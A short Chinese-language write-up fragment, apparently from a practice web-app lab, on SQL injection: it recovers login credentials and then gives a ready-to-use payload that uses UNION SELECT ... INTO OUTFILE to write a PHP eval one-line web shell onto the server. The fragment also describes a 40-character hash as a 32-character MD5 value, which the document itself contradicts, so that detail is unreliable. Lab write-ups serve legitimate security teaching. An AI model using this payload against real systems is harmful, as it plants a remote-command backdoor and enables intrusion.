
一共32位，根据ascii码对应的结果为：6885858486f31043e5839c735d99457f045affd0，应该为md5，进行md5查询，得到密码：

注入得到用户名密码为bee/bug

Sql注入写一句话
Sql注入写一句话需要满足三个条件：
- 需要知道该网站的绝对路径
- 需要该网站没有禁止into outfile
- 需要该用户在网站的某些目录有写权限
写一句话木马的payload=+or+1=1+and+1=2+union+select+”<?php eval($_POST[“cmd”])?>” into outfile ‘c:\\www\\shell.php’

